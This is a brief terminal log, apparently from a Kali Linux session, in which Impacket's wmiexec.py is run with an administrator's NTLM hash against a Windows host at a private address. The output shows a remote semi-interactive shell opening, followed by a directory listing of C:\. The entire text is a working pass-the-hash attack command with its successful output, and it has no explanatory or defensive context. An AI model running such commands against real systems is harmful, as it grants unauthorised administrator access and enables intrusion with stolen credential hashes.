 ┌──(kali kali)-[~/impacket/examples]
└─$ python3 wmiexec.py -hashes :933a9b5b44dab4530d86d83a6b47b7d1 dayu/administrator@192.168.137.1
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
42BE-F82D
C:\
2013/08/22 23:52 <DIR> PerfLogs
2021/08/18 21:35 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/08/18 21:17 <DIR> Users
2021/08/19 21:48 <DIR> Windows
0 0
5 123,379,900,416
C:\>